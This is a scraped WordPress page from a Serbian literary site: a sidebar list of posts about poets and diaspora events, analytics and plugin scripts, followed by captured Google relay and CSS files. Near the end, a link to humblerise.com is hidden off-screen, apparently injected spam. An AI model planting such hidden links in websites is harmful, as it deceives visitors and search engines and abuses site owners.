                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">Danas vam predstavljamo pesnikinju Violetu Penić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">Ovoga puta je i simpatična pesnikinja Marija Ilić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">Овога пута вам предствављамо песникињу Смиљу Жунић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">Представљамо вам песникињу Јованку Перге и њезине песме</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">PREDSTAVLJAMO VAM MLADOG PESNIKA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">УБИСТВО ВОЖДА КАРАЂОРЂА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" title="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" rel="bookmark" title="Permanent link to Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу">Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab2 -->



  





                

                


            </div>



        </div>

        <!-- end tabs-container -->

        </div><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Broj poseta</span></h3>			<div class="textwidget"><!-- Start of StatCounter Code for Dreamweaver -->
<script type="text/javascript">
//<![CDATA[
var sc_project=9692729; 
var sc_invisible=0; 
var sc_security="099b19ca"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="web analytics"
href="http://statcounter.com/" class="statcounter"><img
class="statcounter"
src="http://c.statcounter.com/9692729/0/099b19ca/0/"
alt="web analytics" /></a></div></noscript>
<!-- End of StatCounter Code for Dreamweaver --></div>
		</div>		<div class="widget ads125">
		<h3 class="widget-title"><span> Prijatelji</span></h3>				

				<ul class="four-ads-blocks">
                
                  <li class="ads1"><a href="http://www.nikadgranica.org"><img src="https://www.srpski-knjizevnici.org/baneri/kosovo125.jpg" alt="" /></a></li>
                    <li class="ads2"><a href="http://www.koreni.rs"><img src="https://www.srpski-knjizevnici.org/baneri/koreni125.jpg" alt="" /></a></li>
                      <li class="ads3"><a href="http://facebookreporter.org/"><img src="https://www.srpski-knjizevnici.org/baneri/treci125.jpg" alt="" /></a></li>
                        <li class="ads4"><a href="http://radiozlatibor.com"><img src="https://www.srpski-knjizevnici.org/baneri/zlatibor125.jpg" alt="" /></a></li>
             	</ul>
				<div class="clear"></div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://www.stevan-sindjelic.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/logosindjelic.png" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://srpska-dijaspora.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/dijaspora.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="#">
					<img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/06/83668870_2613980325527849_607629505432167246_n.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://dusa-krajine.com/">
					<img src="http://srpska-dijaspora.org/baneri/dusakrajine.png" alt="" />
				</a>
			</div>
		</div>
		<div class="brack_space"></div>
</div>
            </div>
       </div>
              
                
    </div>
</div>
 </section>
<!-- end content --> <!-- footer -->  
<footer id="footer-container-none">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
        </div>
    </div>
    
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014. Srpski Književnici. Sva prava zadržana.</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-footer-menu" class="menu-footer"><li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="#">Developed by B5artstudio</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->




</div>
<!-- end container-->

<script type='text/javascript' id='hugeit-colorbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_lightbox_obj = {"hugeit_lightbox_size":"17","hugeit_lightbox_width":"","hugeit_lightbox_href":"False","hugeit_lightbox_scalephotos":"true","hugeit_lightbox_rel":"false","hugeit_lightbox_scrolling":"false","hugeit_lightbox_opacity":"0.201","hugeit_lightbox_open":"false","hugeit_lightbox_overlayclose":"true","hugeit_lightbox_esckey":"false","hugeit_lightbox_arrowkey":"false","hugeit_lightbox_loop":"true","hugeit_lightbox_data":"false","hugeit_lightbox_classname":"false","hugeit_lightbox_closebutton":"true","hugeit_lightbox_current":"image","hugeit_lightbox_previous":"previous","hugeit_lightbox_next":"next","hugeit_lightbox_close":"close","hugeit_lightbox_iframe":"false","hugeit_lightbox_inline":"false","hugeit_lightbox_html":"false","hugeit_lightbox_photo":"false","hugeit_lightbox_height":"","hugeit_lightbox_innerwidth":"false","hugeit_lightbox_innerheight":"false","hugeit_lightbox_initialwidth":"300","hugeit_lightbox_initialheight":"100","hugeit_lightbox_maxwidth":"768","hugeit_lightbox_maxheight":"500","hugeit_lightbox_slideshow":"false","hugeit_lightbox_slideshowspeed":"2500","hugeit_lightbox_slideshowauto":"true","hugeit_lightbox_slideshowstart":"start slideshow","hugeit_lightbox_slideshowstop":"stop slideshow","hugeit_lightbox_fixed":"true","hugeit_lightbox_top":"false","hugeit_lightbox_bottom":"false","hugeit_lightbox_left":"false","hugeit_lightbox_right":"false","hugeit_lightbox_reposition":"false","hugeit_lightbox_retinaimage":"true","hugeit_lightbox_retinaurl":"false","hugeit_lightbox_retinasuffix":"@2x.$1","hugeit_lightbox_returnfocus":"true","hugeit_lightbox_trapfocus":"true","hugeit_lightbox_fastiframe":"true","hugeit_lightbox_preloading":"true","hugeit_lightbox_title_position":"5","hugeit_lightbox_size_fix":"false","hugeit_lightbox_watermark_width":"30","hugeit_lightbox_watermark_position":"3","hugeit_lightbox_watermark_img_src":"https:\/\/www.srpski-knjizevnici.org\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_transparency":"100","hugeit_lightbox_watermark_image":"false","lightbox_top":"false","lightbox_bottom":"false","lightbox_left":"false","lightbox_right":"false"};
var hugeit_gen_lightbox_obj = {"hugeit_lightbox_style":"1","hugeit_lightbox_transition":"elastic","hugeit_lightbox_speed":"800","hugeit_lightbox_fadeout":"300","hugeit_lightbox_title":"false","hugeit_lightbox_type":"old_type"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=1.0' id='hugeit-colorbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "old_type";
var ajaxUrl = "https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='ditty-news-ticker-js-extra'>
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.31' id='ditty-news-ticker-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php","nonce":"6dfadcce55"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.flexslider.js?ver=1.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.simplyscroll.min.js?ver=1.6' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.6' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.ui.totop.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/selectnav.min.js?ver=1.6' id='selectnav-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.jcarousel.js?ver=1.6' id='jcarousel-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/superfish.js?ver=1.6' id='superfish-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.sticky.js?ver=1.6' id='sticky-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/mediaelement-and-player.min.js?ver=1.6' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/custom.js?ver=1.6' id='custom-js'></script>
<a style="text-decoration: none;" href="https://humblerise.com/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://humblerise.com/</span></a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e76e00cd81f4fac9ab6624dd7515e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.srpski-knjizevnici.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SJouCqKDNJfcvfIcKy7xpA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SJouCqKDNJfcvfIcKy7xpA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/amazium.css?ver=1.6
body_size: 627
content:
/* 
* Amazium V1.3
* Copyright 2012, Mike Ballan
* www.amazium.co.uk
*/


/***** Screen 960px *****/
.row 								{ margin:0 auto; width:1170px; }
.row .row 							{ margin:0 -10px 0 -10px; width:auto; display:inline-block; }

/*.row  div{ background:#FFF;} */


.grid_1								{ width:55px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_2 							{ width:185px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_3 							{ width:272px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_4 							{ width:342px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_5 							{ width:435px; margin:0 10px 0 10px; float:left; display:inline; }		
.grid_6 							{ width:565px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_7 							{ width:625px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_8 							{ width:720px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_9								{ width:815px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_10							{ width:945px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_11							{ width:1005px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_12							{ width:1150px; margin:0 10px 0 10px; float:left; display:inline; }

.offset_1							{ margin-left:120px; }
.offset_2							{ margin-left:220px; }
.offset_3 							{ margin-left:320px; }
.offset_4 							{ margin-left:420px; }
.offset_5 							{ margin-left:520px; }
.offset_6 							{ margin-left:620px; }
.offset_7 							{ margin-left:720px; }
.offset_8 							{ margin-left:820px; }
.offset_9							{ margin-left:920px; }
.offset_10							{ margin-left:1020px; }
.offset_11							{ margin-left:1120px; }

.show-phone 						{ display:none !important; }
.show-tablet 						{ display:none !important; }
.show-screen						{ display:inherit; }

.hide-phone							{ display:inherit !important; }
.hide-tablet						{ display:inherit !important; }
.hide-screen						{ display:none !important; }



/***** Screen Bigger than 960px *****/
@media only screen and (min-width: 768px) and (max-width: 1190px) {
	
.row 								{ margin:0 auto; width:960px;}
.row .row 							{ margin:0 -10px 0 -10px; width:auto; display:inline-block; }

.grid_1								{ width:60px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_2 							{ width:140px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_3 							{ width:220px; margin:0 10px 0 10px; float:left; display:inline; }
